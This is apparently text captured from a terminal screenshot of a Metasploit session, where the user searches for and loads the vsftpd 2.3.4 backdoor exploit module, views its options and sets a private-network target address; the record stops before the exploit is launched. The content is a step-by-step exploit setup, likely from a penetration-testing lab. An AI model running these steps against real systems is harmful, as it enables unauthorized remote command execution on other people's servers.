 Shell No. 1
File Actions Edit View Help
<session_id>
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.12
RHOSTS => 192.168.1.12
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >